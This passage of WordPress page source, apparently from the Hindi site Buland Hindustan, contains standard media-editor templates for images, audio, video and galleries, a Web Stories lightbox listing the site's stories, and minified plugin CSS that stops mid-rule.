									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Buland Hindustan' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

			<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/">Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व</a>
					<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/">Raipur Ganpati Darshan</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/">गुप्त नवरात्रि पूजा विधि</a>
					<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/">Avatars of lord shiva</a>
					<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/">Stationery essential that every student must have</a>
					<a href="https://bulandhindustan.com/web-stories/maang-tikka/">MAANG  TIKKA</a>
					<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/">Benefits of curd</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/">गणेश जी को अर्पित करे ये चीज़</a>
					<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/">Most Mysterious Places In India</a>
					<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/">10 Greatest Lamborghini cars ever made</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] 